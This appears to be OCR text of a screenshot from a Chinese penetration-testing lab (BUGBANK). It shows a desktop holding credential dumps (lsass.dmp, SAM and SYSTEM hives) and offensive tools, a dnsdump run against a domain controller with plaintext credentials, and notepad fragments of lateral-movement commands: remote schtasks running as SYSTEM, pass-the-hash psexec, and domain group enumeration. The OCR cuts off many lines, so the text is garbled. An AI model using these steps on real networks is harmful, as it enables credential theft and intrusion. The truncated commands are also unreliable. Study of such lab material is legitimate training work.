 192.168.232.145
漏洞银行 | BUGBANK
bilibili
回收站
cn_sql_ser...
Mssql
psexec_hash
apache-jm...
create_dll.dll
nbtscan
NetGroup...
apache-jm...
dnsdump
procdump
NetLocal...
V1.0.Beta2...
dup_token...
records.csv
NetLocal...
7z1801-x64
GetUserSP...
1111
NetUserE...
360安全卫士
incognito
setup_12.0...
360软件管家
inst
PsExec
apache-jm...
jdk-8u151-...
V1.0.Beta2...
apache-jm...
jj
sys.hiv
attackRMI
lsass.dmp
sam.hiv
管理员: 命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dnsdump.exe -u hack\iis_user -p 1qaz@WSX windows_
server_2016_dc -r
←[94m[-]←[0m Connecting to host...
←[94m[-]←[0m Binding to host
←[92m[+]←[0m Bind OK
←[94m[-]←[0m Querying zone for records
←[92m[+]←[0m Found 9 records
C:\Users\Administrator\Desktop>dnsdump.exe -u hack\iis_user -p 1qaz@WSX windows_
server_2016_dc -r
←[94m[-]←[0m Connecting to host...
←[94m[-]←[0m Binding to host
←[92m[+]←[0m Bind OK
←[94m[-]←[0m Querying zone for records
←[92m[+]←[0m Found 9 records
C:\Users\Administrator\Desktop>
文件(F) 编辑(E) 格式(
# 执行bat
schtasks /create TART /s 192.168.52.2 /RU system
schtasks /run /tn
schtasks /F /dele
# 直接执行命令
schtasks /create c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU syste
schtasks /run /tn
schtasks /F /dele
psexec_hash.exe -
reg query "HKEY_C ver
reg query "HKEY_U Version\Internet Settings" /v AutoConfigURL
NetLocalGroupGetM
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
激活 Windows
漏洞银行
BUGBANK.CN
enter
9600
英
2:35
2019/11/10